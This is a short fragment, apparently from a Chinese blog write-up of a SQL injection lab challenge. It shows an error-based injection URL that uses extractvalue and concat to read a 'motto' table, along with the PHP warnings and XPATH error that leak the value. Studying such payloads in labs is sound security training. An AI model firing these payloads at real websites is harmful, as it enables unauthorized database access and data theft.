 beca02564bffc63e92e5/index.php?username=admin' and extractvalue(1,concat(0x7e,(select motto from motto limit 0,1)))--+ php
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php on line 20
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php on line 24
XPATH syntax error: '~mymotto'
username:admin' and extractvalue(1,concat(0x7e,(select motto from motto limit 0,1)))--
status:ok
https://blog.csdn.net/weixin_39190897